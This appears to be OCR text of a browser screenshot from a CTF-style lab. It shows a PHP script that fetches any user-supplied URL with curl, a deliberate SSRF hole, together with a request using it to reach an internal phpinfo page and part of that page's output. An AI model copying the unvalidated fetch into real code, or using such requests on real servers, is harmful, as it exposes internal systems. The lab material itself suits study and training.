 不安全 192.168.121.130/ssrf.php?url=192.168.121.129/phpinfo.php
应用 翻译 首页 - Bugku CTF
英语 中文
Google Translate
<?php
show_source(__FILE__);
$url = $_GET['url'];
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
curl($url);
PHP Version 7.3.12-1
php
System Linux kali 5.4.0-kali2-amd64 #1 SMP Debian 5.4.8-1kali1 (2020-01-06) x86_64
Build Date Nov 28 2019 07:34:08
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini,
/etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini,
/etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini,
/etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini,